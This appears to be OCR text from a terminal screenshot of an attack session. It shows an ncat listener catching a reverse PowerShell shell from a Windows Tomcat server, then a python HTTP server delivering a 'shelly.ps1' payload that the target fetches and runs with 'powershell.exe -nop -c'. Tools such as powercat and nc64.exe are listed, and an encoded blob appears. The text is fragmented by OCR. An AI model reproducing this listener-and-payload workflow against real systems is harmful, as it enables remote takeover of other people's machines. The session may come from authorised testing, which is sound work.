 root@vpn-test: /home/jam620/demo
⌥⌘1
jam620
100%
43%
5.6 GB
0.0 kB↓
0.0 kB↑
root@vpn-test: /home/jam620/demo (ssh)
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Mon Feb 12 17:34:44 2024 from
jam620@vpn-test:~$ ls
demo  vpntest
jam620@vpn-test:~$ sudo su
root@vpn-test:/home/jam620# cd demo/
root@vpn-test:/home/jam620/demo# ls
container.iso  nc64.exe      test.ps1
container.zip  powercat.ps1  text.exe
root@vpn-test:/home/jam620/demo# ncat -lvnp -999
Ncat: Invalid source port 4294966297. QUITTING.
root@vpn-test:/home/jam620/demo# ncat -lvnp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from :59673.
id
PS C:\Xetux-Server\tomcat-backend>
root@vpn-test: /home/jam620/demo (ssh)
root@vpn-test:/home/jam620/demo# ls
container.iso  container.zip  nc64.exe  powercat.ps1  s
helly.ps1  test.ps1  text.exe
root@vpn-test:/home/jam620/demo# python3 -m http.server
 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/
) ...
- - [13/Feb/2024 15:46:19] "GET /shelly.
ps1 HTTP/1.1" 200 -
python3 (Python)
980HBzVW4SXHnCMST65/TaIcy6/OXQqNjpMh7DDEQIvDjnMYMyBILCO
CSDS4T3JQzgc+VhgT97imje/KWibF70yMQesNzOCEkaZbKoHz498sqK
IDRIHiVEhTZlwdP29sUwt1uqNEV/35yQ+O8DLt0b+jqBECHJzI1IhGv
SUWJW37TAgUEnJWpjI9R1hT88614GsVDG0UYv0u8YyS0chh0RryV3BX
otoSkSkVGShIT4h0s51Qjswp0luewLtNuVyC5FvHvWiHLzbAArNnmM7
k/GdCn3jLe9PeJp7yqDzzBBMN9kymtJdlm7c5XnlOv+P7wIJbP0i4+Q
F+PXw5ePKwSwQ9v8rTQ==
[*] Attempting to execute: powershell.exe -nop -c ./she
lly.ps1